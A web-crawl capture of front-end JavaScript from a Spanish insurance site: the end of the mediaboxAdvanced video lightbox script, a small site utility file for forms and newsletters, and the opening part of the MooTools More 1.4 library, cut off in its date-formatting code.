Swiff("http://flash.revver.com/player/1.0/player.swf?mediaId="+d+"&affiliateId="+B.revverID+"&allowFullScreen="+B.revverFullscreen+"&autoStart="+B.autoplay+"&backColor=#"+B.revverBack+"&frontColor=#"+B.revverFront+"&gradColor=#"+B.revverGrad+"&shareUrl=revver",{id:d,width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/rutube\.ru/i)){i="obj";C=C||"470px";p=p||"353px";f=E.split("=");d=f[1];u=new Swiff("http://video.rutube.ru/"+d,{movie:"http://video.rutube.ru/"+d,width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/seesmic\.com/i)){i="obj";C=C||"435px";p=p||"355px";f=E.split("/");d=f[5];u=new Swiff("http://seesmic.com/Standalone.swf?video="+d,{id:d,width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/tudou\.com/i)){i="obj";C=C||"400px";p=p||"340px";f=E.split("/");d=f[5];u=new Swiff("http://www.tudou.com/v/"+d,{width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/twitcam\.com/i)){i="obj";C=C||"320px";p=p||"265px";f=E.split("/");d=f[3];u=new Swiff("http://static.livestream.com/chromelessPlayer/wrappers/TwitcamPlayer.swf?hash="+d,{width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/twiturm\.com/i)){i="obj";C=C||"402px";p=p||"48px";f=E.split("/");d=f[3];u=new Swiff("http://twiturm.com/flash/twiturm_mp3.swf?playerID=0&sf="+d,{width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/twitvid\.com/i)){i="obj";C=C||"600px";p=p||"338px";f=E.split("/");d=f[3];u=new Swiff("http://www.twitvid.com/player/"+d,{width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/ustream\.tv/i)){i="obj";C=C||"400px";p=p||"326px";u=new Swiff(E+"&amp;viewcount="+B.usViewers+"&amp;autoplay="+B.autoplay,{width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/youku\.com/i)){i="obj";C=C||"480px";p=p||"400px";f=E.split("id_");d=f[1];u=new Swiff("http://player.youku.com/player.php/sid/"+d+"=/v.swf",{width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/youtube\.com\/watch/i)){f=E.split("v=");if(B.html5){i="url";C=C||"640px";p=p||"385px";d="mediaId_"+new Date().getTime();u=new Element("iframe",{src:"http://www.youtube.com/embed/"+f[1],id:d,width:C,height:p,frameborder:0});q()}else{i="obj";d=f[1];if(d.match(/fmt=22/i)){D="&ap=%2526fmt%3D22";C=C||"640px";p=p||"385px"}else{if(d.match(/fmt=18/i)){D="&ap=%2526fmt%3D18";C=C||"560px";p=p||"345px"}else{D=B.ytQuality;C=C||"480px";p=p||"295px"}}u=new Swiff("http://www.youtube.com/v/"+d+"&autoplay="+B.autoplayNum+"&fs="+B.fullscreenNum+D+"&border="+B.ytBorder+"&color1=0x"+B.ytColor1+"&color2=0x"+B.ytColor2+"&rel="+B.ytRel+"&showinfo="+B.ytInfo+"&showsearch="+B.ytSearch,{id:d,width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}}else{if(E.match(/youtube\.com\/view/i)){i="obj";f=E.split("p=");d=f[1];C=C||"480px";p=p||"385px";u=new Swiff("http://www.youtube.com/p/"+d+"&autoplay="+B.autoplayNum+"&fs="+B.fullscreenNum+D+"&border="+B.ytBorder+"&color1=0x"+B.ytColor1+"&color2=0x"+B.ytColor2+"&rel="+B.ytRel+"&showinfo="+B.ytInfo+"&showsearch="+B.ytSearch,{id:d,width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/veoh\.com/i)){i="obj";C=C||"410px";p=p||"341px";E=E.replace("%3D","/");f=E.split("watch/");d=f[1];u=new Swiff("http://www.veoh.com/static/swf/webplayer/WebPlayer.swf?version=AFrontend.5.5.2.1001&permalinkId="+d+"&player=videodetailsembedded&videoAutoPlay="+B.AutoplayNum+"&id=anonymous",{id:d,width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/viddler\.com/i)){i="obj";C=C||"437px";p=p||"370px";f=E.split("/");d=f[4];u=new Swiff(E,{id:"viddler_"+d,movie:E,classid:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen,id:"viddler_"+d,movie:E}});q()}else{if(E.match(/viddyou\.com/i)){i="obj";C=C||"416px";p=p||"312px";f=E.split("=");d=f[1];u=new Swiff("http://www.viddyou.com/get/v2_"+B.vuPlayer+"/"+d+".swf",{id:d,movie:"http://www.viddyou.com/get/v2_"+B.vuPlayer+"/"+d+".swf",width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/vimeo\.com/i)){C=C||"640px";p=p||"360px";f=E.split("/");d=f[3];if(B.html5){i="url";d="mediaId_"+new Date().getTime();u=new Element("iframe",{src:"http://player.vimeo.com/video/"+f[3]+"?portrait="+B.vmPortrait,id:d,width:C,height:p,frameborder:0});q()}else{i="obj";u=new Swiff("http://www.vimeo.com/moogaloop.swf?clip_id="+d+"&amp;server=www.vimeo.com&amp;fullscreen="+B.fullscreenNum+"&amp;autoplay="+B.autoplayNum+"&amp;show_title="+B.vmTitle+"&amp;show_byline="+B.vmByline+"&amp;show_portrait="+B.vmPortrait+"&amp;color="+B.vmColor,{id:d,width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}}else{if(E.match(/12seconds\.tv/i)){i="obj";C=C||"430px";p=p||"360px";f=E.split("/");d=f[5];u=new Swiff("http://embed.12seconds.tv/players/remotePlayer.swf",{id:d,width:C,height:p,params:{flashvars:"vid="+d+"",wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/\#mb_/i)){i="inline";C=C||B.defaultWidth;p=p||B.defaultHeight;URLsplit=E.split("#");u=document.id(URLsplit[1]).get("html");q()}else{i="url";C=C||B.defaultWidth;p=p||B.defaultHeight;d="mediaId_"+new Date().getTime();u=new Element("iframe",{src:E,id:d,width:C,height:p,frameborder:0});q()}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}return false}function q(){if(i=="img"){C=u.width;p=u.height;if(B.imgBackground){j.setStyles({backgroundImage:"url("+E+")",display:""})}else{if(p>=K-B.imgPadding&&(p/K)>=(C/k)){p=K-B.imgPadding;C=u.width=parseInt((p/u.height)*C);u.height=p}else{if(C>=k-B.imgPadding&&(p/K)<(C/k)){C=k-B.imgPadding;p=u.height=parseInt((C/u.width)*p);u.width=C}}if(Browser.Engine.trident){u=document.id(u)}u.addEvent("mousedown",function(Y){Y.stop()}).addEvent("contextmenu",function(Y){Y.stop()});j.setStyles({backgroundImage:"none",display:""});u.inject(j)}}else{if(i=="obj"){if(Browser.Plugins.Flash.version<8){j.setStyles({backgroundImage:"none",display:""});j.set("html",'<div id="mbError"><b>Error</b><br/>Adobe Flash is either not installed or not up to date, please visit <a href="http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" title="Get Flash" target="_new">Adobe.com</a> to download the free player.</div>');C=B.DefaultWidth;p=B.DefaultHeight}else{j.setStyles({backgroundImage:"none",display:""});u.inject(j)}}else{if(i=="qt"){j.setStyles({backgroundImage:"none",display:""});u}else{if(i=="inline"){j.setStyles({backgroundImage:"none",display:""});j.set("html",u)}else{if(i=="url"){j.setStyles({backgroundImage:"none",display:""});u.inject(j)}else{j.setStyles({backgroundImage:"none",display:""});j.set("html",'<div id="mbError"><b>Error</b><br/>A file type error has occoured, please visit <a href="iaian7.com/webcode/mediaboxAdvanced" title="mediaboxAdvanced" target="_new">iaian7.com</a> or contact the website author for more information.</div>');C=B.defaultWidth;p=B.defaultHeight}}}}}j.setStyles({width:C,height:p});N.setStyles({width:C});F.set("html",(B.showCaption)?V[0]:"");N.set("html",(B.showCaption&&(V.length>1))?V[1]:"");X.set("html",(B.showCounter&&(h.length>1))?B.counterText.replace(/{x}/,Q+1).replace(/{y}/,h.length):"");if((I>=0)&&(h[I][0].match(/\.gif|\.jpg|\.jpeg|\.png|twitpic\.com/i))){A.src=h[I][0].replace(/twitpic\.com/i,"twitpic.com/show/full")}if((P>=0)&&(h[P][0].match(/\.gif|\.jpg|\.jpeg|\.png|twitpic\.com/i))){W.src=h[P][0].replace(/twitpic\.com/i,"twitpic.com/show/full")}C=j.offsetWidth;p=j.offsetHeight+c.offsetHeight;if(p>=o+o){G=-o}else{G=-(p/2)}if(C>=l+l){n=-l}else{n=-(C/2)}if(B.resizeOpening){z.resize.start({width:C,height:p,marginTop:G-m,marginLeft:n-m})}else{b.setStyles({width:C,height:p,marginTop:G-m,marginLeft:n-m});S()}}function S(){z.image.start(1)}function J(){b.className="";if(I>=0){U.style.display=""}if(P>=0){e.style.display=""}z.bottom.start(1)}function w(){if(u){u.onload=$empty}z.resize.cancel();z.image.cancel().set(0);z.bottom.cancel().set(0);$$(U,e).setStyle("display","none")}function O(){if(Q>=0){u.onload=$empty;j.set("html","");for(var Y in z){z[Y].cancel()}b.setStyle("display","none");z.overlay.chain(t).start(0)}return false}})();Mediabox.scanPage=function(){var a=$$("a").filter(function(b){return b.rel&&b.rel.test(/^lightbox/i)});$$(a).mediabox({},null,function(c){var b=this.rel.replace(/[[]|]/gi," ");var d=b.split(" ");return(this==c)||((this.rel.length>8)&&c.rel.match(d[1]))})};window.addEvent("domready",Mediabox.scanPage);

--- FILE ---
content_type: application/javascript
request_url: http://www.profisegur.com/procms/_common/js/comunes.js?r=201502
body_size: 1968
content:
//IE Various stuff
if (!document.getElementsByClassName) {
	document.getElementsByClassName = function (cn) { 
		var rx = new RegExp("(?:^|\\s)" + cn+ "(?:$|\\s)");
		var allT = document.getElementsByTagName("*"), allCN = [],ac="", i = 0, a;
			while (a = allT[i=i+1]) {
			  ac=a.className;
			  if ( ac && ac.indexOf(cn) !==-1) {
				if(ac===cn){ allCN[allCN.length] = a; continue;   }
				rx.test(ac) ? (allCN[allCN.length] = a) : 0;
			  }
			}
		return allCN;
	}
}

//Chrome.js
Request.HTML.implement({processHTML:function(text){var match=text.match(/<body[^>]*>([\s\S]*?)<\/body>/i);text=(match)?match[1]:text;var container=new Element('div');return $try(function(){var root='<root>'+text+'</root>',doc;if(Browser.Engine.trident){doc=new ActiveXObject('Microsoft.XMLDOM');doc.async=false;doc.loadXML(root);}else{doc=new DOMParser().parseFromString(root,'text/html');}root=doc.getElementsByTagName('root')[0];for(var i=0,k=root.childNodes.length;i<k;i++){var child=Element.clone(root.childNodes[i],true,true);if(child) container.grab(child);}return container;})||container.set('html',text);}});

//Forms
function open_form(op, trad, p2, lng){ 
	var idiom = lng;
	if ( lng == "cat"){idiom = "ca"; }
	Mediabox.open("/procms/_common/cotizaciones/cotizacion.php?r=" + Math.random() + "&op=" + op + "&opp=" + p2 + "&trad=" + trad + "&lng=" + idiom + "#googtrans(es|" + idiom + ")","Formulario","800 550"); 
}
function fields_2_desc(desc) {parent.insert_desc(desc); parent.Mediabox.close();}

//NEWSLETTERS
function check_autoriza(){ if (document.forms["miFormulario"].autorizo.checked == true) { document.forms["miFormulario"].submit(); } else { alert("Debe aceptar las condiciones generales de protección de datos"); return false;}} 

// LISTADOS
function chg_opac(id, to){ $(id).set('tween', {duration: 300}); $(id).tween('opacity', to); }

//MEDIABOX
function open_media(ruta, titulo, tama) { Mediabox.open( ruta, titulo, tama); }

--- FILE ---
content_type: application/javascript
request_url: http://www.profisegur.com/shared/js/mootools1.4/mootools-more-1.4.0.1b.js
body_size: 267921
content:
// MooTools: the javascript framework.
// Load this file's selection again by visiting: http://mootools.net/more/c83f50961c5a1b7e51004616d30d3ee5 
// Or build this file again with packager using: packager build More/More More/Events.Pseudos More/Class.Refactor More/Class.Binds More/Class.Occlude More/Chain.Wait More/Array.Extras More/Date More/Date.Extras More/Number.Format More/Object.Extras More/String.Extras More/String.QueryString More/URI More/URI.Relative More/Hash More/Hash.Extras More/Element.Forms More/Elements.From More/Element.Event.Pseudos More/Element.Event.Pseudos.Keys More/Element.Measure More/Element.Pin More/Element.Position More/Element.Shortcuts More/Form.Request More/Form.Request.Append More/Form.Validator More/Form.Validator.Inline More/Form.Validator.Extras More/OverText More/Fx.Elements More/Fx.Accordion More/Fx.Move More/Fx.Reveal More/Fx.Scroll More/Fx.Slide More/Fx.SmoothScroll More/Fx.Sort More/Drag More/Drag.Move More/Slider More/Sortables More/Request.JSONP More/Request.Queue More/Request.Periodical More/Assets More/Color More/Group More/Hash.Cookie More/IframeShim More/Table More/HtmlTable More/HtmlTable.Zebra More/HtmlTable.Sort More/HtmlTable.Select More/Keyboard More/Keyboard.Extras More/Mask More/Scroller More/Tips More/Spinner More/Locale More/Locale.Set.From More/Locale.en-US.Date More/Locale.en-US.Form.Validator More/Locale.en-US.Number More/Locale.ar.Form.Validator More/Locale.es-ES.Date More/Locale.es-ES.Form.Validator
/*
---
copyrights:
  - [MooTools](http://mootools.net)

licenses:
  - [MIT License](http://mootools.net/license.txt)
...
*/
MooTools.More = {
    version: "1.4.0.1",
    build: "a4244edf2aa97ac8a196fc96082dd35af1abab87"
};
(function () {
    Events.Pseudos = function (h, e, f) {
        var d = "_monitorEvents:";
        var c = function (i) {
            return {
                store: i.store ? function (j, k) {
                    i.store(d + j, k);
                } : function (j, k) {
                    (i._monitorEvents || (i._monitorEvents = {}))[j] = k;
                },
                retrieve: i.retrieve ? function (j, k) {
                    return i.retrieve(d + j, k);
                } : function (j, k) {
                    if (!i._monitorEvents) {
                        return k;
                    }
                    return i._monitorEvents[j] || k;
                }
            };
        };
        var g = function (k) {
            if (k.indexOf(":") == -1 || !h) {
                return null;
            }
            var j = Slick.parse(k).expressions[0][0],
                p = j.pseudos,
                i = p.length,
                o = [];
            while (i--) {
                var n = p[i].key,
                    m = h[n];
                if (m != null) {
                    o.push({
                        event: j.tag,
                        value: p[i].value,
                        pseudo: n,
                        original: k,
                        listener: m
                    });
                }
            }
            return o.length ? o : null;
        };
        return {
            addEvent: function (m, p, j) {
                var n = g(m);
                if (!n) {
                    return e.call(this, m, p, j);
                }
                var k = c(this),
                    r = k.retrieve(m, []),
                    i = n[0].event,
                    l = Array.slice(arguments, 2),
                    o = p,
                    q = this;
                n.each(function (s) {
                    var t = s.listener,
                        u = o;
                    if (t == false) {
                        i += ":" + s.pseudo + "(" + s.value + ")";
                    } else {
                        o = function () {
                            t.call(q, s, u, arguments, o);
                        };
                    }
                });
                r.include({
                    type: i,
                    event: p,
                    monitor: o
                });
                k.store(m, r);
                if (m != i) {
                    e.apply(this, [m, p].concat(l));
                }
                return e.apply(this, [i, o].concat(l));
            },
            removeEvent: function (m, l) {
                var k = g(m);
                if (!k) {
                    return f.call(this, m, l);
                }
                var n = c(this),
                    j = n.retrieve(m);
                if (!j) {
                    return this;
                }
                var i = Array.slice(arguments, 2);
                f.apply(this, [m, l].concat(i));
                j.each(function (o, p) {
                    if (!l || o.event == l) {
                        f.apply(this, [o.type, o.monitor].concat(i));
                    }
                    delete j[p];
                }, this);
                n.store(m, j);
                return this;
            }
        };
    };
    var b = {
        once: function (e, f, d, c) {
            f.apply(this, d);
            this.removeEvent(e.event, c).removeEvent(e.original, f);
        },
        throttle: function (d, e, c) {
            if (!e._throttled) {
                e.apply(this, c);
                e._throttled = setTimeout(function () {
                    e._throttled = false;
                }, d.value || 250);
            }
        },
        pause: function (d, e, c) {
            clearTimeout(e._pause);
            e._pause = e.delay(d.value || 250, this, c);
        }
    };
    Events.definePseudo = function (c, d) {
        b[c] = d;
        return this;
    };
    Events.lookupPseudo = function (c) {
        return b[c];
    };
    var a = Events.prototype;
    Events.implement(Events.Pseudos(b, a.addEvent, a.removeEvent));
    ["Request", "Fx"].each(function (c) {
        if (this[c]) {
            this[c].implement(Events.prototype);
        }
    });
})();
Class.refactor = function (b, a) {
    Object.each(a, function (e, d) {
        var c = b.prototype[d];
        c = (c && c.$origin) || c || function () {};
        b.implement(d, (typeof e == "function") ? function () {
            var f = this.previous;
            this.previous = c;
            var g = e.apply(this, arguments);
            this.previous = f;
            return g;
        } : e);
    });
    return b;
};
Class.Mutators.Binds = function (a) {
    if (!this.prototype.initialize) {
        this.implement("initialize", function () {});
    }
    return Array.from(a).concat(this.prototype.Binds || []);
};
Class.Mutators.initialize = function (a) {
    return function () {
        Array.from(this.Binds).each(function (b) {
            var c = this[b];
            if (c) {
                this[b] = c.bind(this);
            }
        }, this);
        return a.apply(this, arguments);
    };
};
Class.Occlude = new Class({
    occlude: function (c, b) {
        b = document.id(b || this.element);
        var a = b.retrieve(c || this.property);
        if (a && !this.occluded) {
            return (this.occluded = a);
        }
        this.occluded = false;
        b.store(c || this.property, this);
        return this.occluded;
    }
});
(function () {
    var a = {
        wait: function (b) {
            return this.chain(function () {
                this.callChain.delay(b == null ? 500 : b, this);
                return this;
            }.bind(this));
        }
    };
    Chain.implement(a);
    if (this.Fx) {
        Fx.implement(a);
    }
    if (this.Element && Element.implement && this.Fx) {
        Element.implement({
            chains: function (b) {
                Array.from(b || ["tween", "morph", "reveal"]).each(function (c) {
                    c = this.get(c);
                    if (!c) {
                        return;
                    }
                    c.setOptions({
                        link: "chain"
                    });
                }, this);
                return this;
            },
            pauseFx: function (c, b) {
                this.chains(b).get(b || "tween").wait(c);
                return this;
            }
        });
    }
})();
(function (a) {
    Array.implement({
        min: function () {
            return Math.min.apply(null, this);
        },
        max: function () {
            return Math.max.apply(null, this);
        },
        average: function () {
            return this.length ? this.sum() / this.length : 0;
        },
        sum: function () {
            var b = 0,
                c = this.length;
            if (c) {
                while (c--) {
                    b += this[c];
                }
            }
            return b;
        },
        unique: function () {
            return [].combine(this);
        },
        shuffle: function () {
            for (var c = this.length; c && --c;) {
                var b = this[c],
                    d = Math.floor(Math.random() * (c + 1));
                this[c] = this[d];
                this[d] = b;
            }
            return this;
        },
        reduce: function (d, e) {
            for (var c = 0, b = this.length; c < b; c++) {
                if (c in this) {
                    e = e === a ? this[c] : d.call(null, e, this[c], c, this);
                }
            }
            return e;
        },
        reduceRight: function (c, d) {
            var b = this.length;
            while (b--) {
                if (b in this) {
                    d = d === a ? this[b] : c.call(null, d, this[b], b, this);
                }
            }
            return d;
        }
    });
})();
(function () {
    var b = function (c) {
        return c != null;
    };
    var a = Object.prototype.hasOwnProperty;
    Object.extend({
        getFromPath: function (e, f) {
            if (typeof f == "string") {
                f = f.split(".");
            }
            for (var d = 0, c = f.length; d < c; d++) {
                if (a.call(e, f[d])) {
                    e = e[f[d]];
                } else {
                    return null;
                }
            }
            return e;
        },
        cleanValues: function (c, e) {
            e = e || b;
            for (var d in c) {
                if (!e(c[d])) {
                    delete c[d];
                }
            }
            return c;
        },
        erase: function (c, d) {
            if (a.call(c, d)) {
                delete c[d];
            }
            return c;
        },
        run: function (d) {
            var c = Array.slice(arguments, 1);
            for (var e in d) {
                if (d[e].apply) {
                    d[e].apply(d, c);
                }
            }
            return d;
        }
    });
})();
(function () {
    var b = null,
        a = {}, e = {};
    var d = function (g) {
        if (instanceOf(g, f.Set)) {
            return g;
        } else {
            return a[g];
        }
    };
    var f = this.Locale = {
        define: function (g, k, i, j) {
            var h;
            if (instanceOf(g, f.Set)) {
                h = g.name;
                if (h) {
                    a[h] = g;
                }
            } else {
                h = g;
                if (!a[h]) {
                    a[h] = new f.Set(h);
                }
                g = a[h];
            } if (k) {
                g.define(k, i, j);
            }
            if (k == "cascade") {
                return f.inherit(h, i);
            }
            if (!b) {
                b = g;
            }
            return g;
        },
        use: function (g) {
            g = d(g);
            if (g) {
                b = g;
                this.fireEvent("change", g);
                this.fireEvent("langChange", g.name);
            }
            return this;
        },
        getCurrent: function () {
            return b;
        },
        get: function (h, g) {
            return (b) ? b.get(h, g) : "";
        },
        inherit: function (g, h, i) {
            g = d(g);
            if (g) {
                g.inherit(h, i);
            }
            return this;
        },
        list: function () {
            return Object.keys(a);
        }
    };
    Object.append(f, new Events);
    f.Set = new Class({
        sets: {},
        inherits: {
            locales: [],
            sets: {}
        },
        initialize: function (g) {
            this.name = g || "";
        },
        define: function (j, h, i) {
            var g = this.sets[j];
            if (!g) {
                g = {};
            }
            if (h) {
                if (typeOf(h) == "object") {
                    g = Object.merge(g, h);
                } else {
                    g[h] = i;
                }
            }
            this.sets[j] = g;
            return this;
        },
        get: function (s, k, r) {
            var q = Object.getFromPath(this.sets, s);
            if (q != null) {
                var n = typeOf(q);
                if (n == "function") {
                    q = q.apply(null, Array.from(k));
                } else {
                    if (n == "object") {
                        q = Object.clone(q);
                    }
                }
                return q;
            }
            var j = s.indexOf("."),
                p = j < 0 ? s : s.substr(0, j),
                m = (this.inherits.sets[p] || []).combine(this.inherits.locales).include("en-US");
            if (!r) {
                r = [];
            }
            for (var h = 0, g = m.length; h < g; h++) {
                if (r.contains(m[h])) {
                    continue;
                }
                r.include(m[h]);
                var o = a[m[h]];
                if (!o) {
                    continue;
                }
                q = o.get(s, k, r);
                if (q != null) {
                    return q;
                }
            }
            return "";
        },
        inherit: function (h, i) {
            h = Array.from(h);
            if (i && !this.inherits.sets[i]) {
                this.inherits.sets[i] = [];
            }
            var g = h.length;
            while (g--) {
                (i ? this.inherits.sets[i] : this.inherits.locales).unshift(h[g]);
            }
            return this;
        }
    });
    var c = MooTools.lang = {};
    Object.append(c, f, {
        setLanguage: f.use,
        getCurrentLanguage: function () {
            var g = f.getCurrent();
            return (g) ? g.name : null;
        },
        set: function () {
            f.define.apply(this, arguments);
            return this;
        },
        get: function (i, h, g) {
            if (h) {
                i += "." + h;
            }
            return f.get(i, g);
        }
    });
})();
Locale.define("en-US", "Date", {
    months: ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    months_abbr: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
    days: ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"],
    days_abbr: ["Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat"],
    dateOrder: ["month", "date", "year"],
    shortDate: "%m/%d/%Y",
    shortTime: "%I:%M%p",
    AM: "AM",
    PM: "PM",
    firstDayOfWeek: 0,
    ordinal: function (a) {
        return (a > 3 && a < 21) ? "th" : ["th", "st", "nd", "rd", "th"][Math.min(a % 10, 4)];
    },
    lessThanMinuteAgo: "less than a minute ago",
    minuteAgo: "about a minute ago",
    minutesAgo: "{delta} minutes ago",
    hourAgo: "about an hour ago",
    hoursAgo: "about {delta} hours ago",
    dayAgo: "1 day ago",
    daysAgo: "{delta} days ago",
    weekAgo: "1 week ago",
    weeksAgo: "{delta} weeks ago",
    monthAgo: "1 month ago",
    monthsAgo: "{delta} months ago",
    yearAgo: "1 year ago",
    yearsAgo: "{delta} years ago",
    lessThanMinuteUntil: "less than a minute from now",
    minuteUntil: "about a minute from now",
    minutesUntil: "{delta} minutes from now",
    hourUntil: "about an hour from now",
    hoursUntil: "about {delta} hours from now",
    dayUntil: "1 day from now",
    daysUntil: "{delta} days from now",
    weekUntil: "1 week from now",
    weeksUntil: "{delta} weeks from now",
    monthUntil: "1 month from now",
    monthsUntil: "{delta} months from now",
    yearUntil: "1 year from now",
    yearsUntil: "{delta} years from now"
});
(function () {
    var a = this.Date;
    var f = a.Methods = {
        ms: "Milliseconds",
        year: "FullYear",
        min: "Minutes",
        mo: "Month",
        sec: "Seconds",
        hr: "Hours"
    };
    ["Date", "Day", "FullYear", "Hours", "Milliseconds", "Minutes", "Month", "Seconds", "Time", "TimezoneOffset", "Week", "Timezone", "GMTOffset", "DayOfYear", "LastMonth", "LastDayOfMonth", "UTCDate", "UTCDay", "UTCFullYear", "AMPM", "Ordinal", "UTCHours", "UTCMilliseconds", "UTCMinutes", "UTCMonth", "UTCSeconds", "UTCMilliseconds"].each(function (s) {
        a.Methods[s.toLowerCase()] = s;
    });
    var p = function (u, t, s) {
        if (t == 1) {
            return u;
        }
        return u < Math.pow(10, t - 1) ? (s || "0") + p(u, t - 1, s) : u;
    };
    a.implement({
        set: function (u, s) {
            u = u.toLowerCase();
            var t = f[u] && "set" + f[u];
            if (t && this[t]) {
                this[t](s);
            }
            return this;
        }.overloadSetter(),
        get: function (t) {
            t = t.toLowerCase();
            var s = f[t] && "get" + f[t];
            if (s && this[s]) {
                return this[s]();
            }
            return null;
        }.overloadGetter(),
        clone: function () {
            return new a(this.get("time"));
        },
        increment: function (s, u) {
            s = s || "day";
            u = u != null ? u : 1;
            switch (s) {
            case "year":
                return this.increment("month", u * 12);
            case "month":
                var t = this.get("date");
                this.set("date", 1).set("mo", this.get("mo") + u);
                return this.set("date", t.min(this.get("lastdayofmonth")));
            case "week":
                return this.increment("day", u * 7);
            case "day":
                return this.set("date", this.get("date") + u);
            }
            if (!a.units[s]) {
                throw new Error(s + " is not a supported interval");
            }
            return this.set("time", this.get("time") + u * a.units[s]());
        },
        decrement: function (s, t) {
            return this.increment(s, -1 * (t != null ? t : 1));
        },
        isLeapYear: function () {
            return a.isLeapYear(this.get("year"));
        },
        clearTime: function () {
            return this.set({
                hr: 0,
                min: 0,
                sec: 0,
                ms: 0
            });
        },
        diff: function (t, s) {
            if (typeOf(t) == "string") {
                t = a.parse(t);
            }
            return ((t - this) / a.units[s || "day"](3, 3)).round();
        },
        getLastDayOfMonth: function () {
            return a.daysInMonth(this.get("mo"), this.get("year"));
        },
        getDayOfYear: function () {
            return (a.UTC(this.get("year"), this.get("mo"), this.get("date") + 1) - a.UTC(this.get("year"), 0, 1)) / a.units.day();
        },
        setDay: function (t, s) {
            if (s == null) {
                s = a.getMsg("firstDayOfWeek");
                if (s === "") {
                    s = 1;
                }
            }
            t = (7 + a.parseDay(t, true) - s) % 7;
            var u = (7 + this.get("day") - s) % 7;
            return this.increment("day", t - u);
        },
        getWeek: function (v) {
            if (v == null) {
                v = a.getMsg("firstDayOfWeek");
                if (v === "") {
                    v = 1;
                }
            }
            var x = this,
                u = (7 + x.get("day") - v) % 7,
                t = 0,
                w;
            if (v == 1) {
                var y = x.get("month"),
                    s = x.get("date") - u;
                if (y == 11 && s > 28) {
                    return 1;
                }
                if (y == 0 && s < -2) {
                    x = new a(x).decrement("day", u);
                    u = 0;
                }
                w = new a(x.get("year"), 0, 1).get("day") || 7;
                if (w > 4) {
                    t = -7;
                }
            } else {
                w = new a(x.get("year"), 0, 1).get("day");
            }
            t += x.get("dayofyear");
            t += 6 - u;
            t += (7 + w - v) % 7;
            return (t / 7);
        },
        getOrdinal: function (s) {
            return a.getMsg("ordinal", s || this.get("date"));
        },
        getTimezone: function () {
            return this.toString().replace(/^.*? ([A-Z]{3}).[0-9]{4}.*$/, "$1").replace(/^.*?\(([A-Z])[a-z]+ ([A-Z])[a-z]+ ([A-Z])[a-z]+\)$/, "$1$2$3");
        },
        getGMTOffset: function () {
            var s = this.get("timezoneOffset");
            return ((s > 0) ? "-" : "+") + p((s.abs() / 60).floor(), 2) + p(s % 60, 2);
        },
        setAMPM: function (s) {
            s = s.toUpperCase();
            var t = this.get("hr");
            if (t > 11 && s == "AM") {
                return this.decrement("hour", 12);
            } else {
                if (t < 12 && s == "PM") {
                    return this.increment("hour", 12);
                }
            }
            return this;
        },
        getAMPM: function () {
            return (this.get("hr") < 12) ? "AM" : "PM";
        },
        parse: function (s) {
            this.set("time", a.parse(s));
            return this;
        },
        isValid: function (s) {
            if (!s) {
                s = this;
            }
            return typeOf(s) == "date" && !isNaN(s.valueOf());
        },
        format: function (s) {
            if (!this.isValid()) {
                return "invalid date";
            }
            if (!s) {
                s = "%x %X";
            }
            if (typeof s == "string") {
                s = g[s.toLowerCase()] || s;
            }
            if (typeof s == "function") {
                return s(this);
            }
            var t = this;
            return s.replace(/%([a-z%])/gi, function (v, u) {
                switch (u) {
                case "a":
                    return a.getMsg("days_abbr")[t.get("day")];
                case "A":
                    return a.getMsg("days")[t.get("day")];
                case "b":
                    return a.getMsg("months_abbr")[t.get("month")];
                case "B":
                    return a.getMsg("months")[t.get("month")];
                case "c":
                    return t.format("%a %b %d %H:%M:%S %Y");
                case "d":
                    return p(t.get("date"), 2);
                case "e":
                    return p(t.get("date"), 2, " ");
                case "H":
                    return p(t.get("hr"), 2);
                case "I":
                    return p((t.get("hr") % 12) || 12, 2);
                case "j":
                    return p(t.get("dayofyear"), 3);
                case "k":
